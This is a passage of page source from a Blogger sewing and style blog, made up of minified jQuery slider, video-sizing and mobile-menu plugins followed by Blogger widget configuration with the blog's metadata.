!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$('.bxslider').bxSlider({adaptiveHeight:true,mode:'fade',pager:false,captions:true});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6QMw0CHr8k2HqU_zMmFTKHAeApXg:1769056536577';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d14933168','//www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m\x3d0','14933168');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '14933168', 'title': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe', 'url': 'https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m\x3d0', 'canonicalUrl': 'http://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html', 'homepageUrl': 'https://www.ericabunker.com/?m\x3d0', 'searchUrl': 'https://www.ericabunker.com/search', 'canonicalHomepageUrl': 'http://www.ericabunker.com/', 'blogspotFaviconUrl': 'https://www.ericabunker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/14933168/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish 